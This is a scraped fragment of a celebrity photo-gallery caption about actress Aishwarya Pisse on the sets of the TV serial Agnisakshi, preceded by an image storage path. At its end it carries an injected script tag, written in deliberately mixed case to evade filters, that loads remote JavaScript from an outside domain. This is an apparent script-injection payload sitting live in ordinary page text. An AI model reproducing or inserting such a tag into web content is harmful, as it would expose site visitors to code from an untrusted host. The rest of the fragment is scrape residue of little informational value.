 Aishwarya Pisse @ Agnisakshi TV Serial Sets - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>